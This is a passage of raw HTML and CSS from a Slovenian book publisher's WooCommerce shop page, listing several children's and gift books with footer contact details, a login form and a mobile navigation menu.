.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-88dab3d layout-list-product-style-6 arrow-style-1 elementor-widget elementor-widget-bookory-products" data-id="88dab3d" data-element_type="widget" data-widget_type="bookory-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1  woocommerce-product-list-6 woocommerce-overflow columns-tablet-extra-1 columns-tablet-1 columns-mobile-extra-1 columns-mobile-1"><ul class="products columns-1">

<li class="product type-product post-2204 status-publish first instock product_cat-darilne product_cat-osebna-rast product_cat-ugodno product_tag-darilne-knjige product_tag-mali-princ has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/mali-princ/" class="menu-thumb">
                <img decoding="async" width="450" height="630" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20630'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/10/Mali-princ-450x630.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/mali-princ/">Mali princ-darilna knjiga</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-74 status-publish first instock product_cat-mladinske-2 product_tag-fran-milcinski product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/butalci/" class="menu-thumb">
                <img decoding="async" width="450" height="653" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20653'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/Butalci-450x653.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/butalci/">Butalci</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-956 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/" class="menu-thumb">
                <img decoding="async" width="335" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20335%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_morska-skrivnost.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/">Zvesti prijatelji: Morska skrivnost</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-108 status-publish first instock product_cat-mladinske-2 product_tag-anna-sewell product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/" class="menu-thumb">
                <img decoding="async" width="327" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20327%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-lepotec.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/">Črni lepotec</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-958 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/" class="menu-thumb">
                <img decoding="async" width="337" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_pozor-hud-pes.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/">Zvesti prijatelji: Pozor hud pes</a></h3>                    </div>
    </div>
</li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget">
</div>
		</div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
        <section class="bookory-sticky-add-to-cart">
            <div class="col-full">
                <div class="bookory-sticky-add-to-cart__content">
                    <img width="200" height="284" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20284'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/MojeZivljenje-200x284.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/MojeZivljenje-200x284.jpg 200w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/MojeZivljenje-160x227.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/MojeZivljenje.jpg 338w" data-sizes="auto, (max-width: 200px) 100vw, 200px" />                    <div class="bookory-sticky-add-to-cart__content-product-info">
						<span class="bookory-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Moje življenje</strong></span>
                        <span class="bookory-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi>9,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                                            </div>
                    <a href="?add-to-cart=428" data-quantity="1" class="bookory-sticky-add-to-cart__content-button button alt product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="428" data-product_sku="9789612261115" aria-label="Add &ldquo;Moje življenje&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                </div>
            </div>
        </section><!-- .bookory-sticky-add-to-cart -->
        
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="553a1daa99" /><input type="hidden" name="_wp_http_referer" value="/trgovina/moje-zivljenje/" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
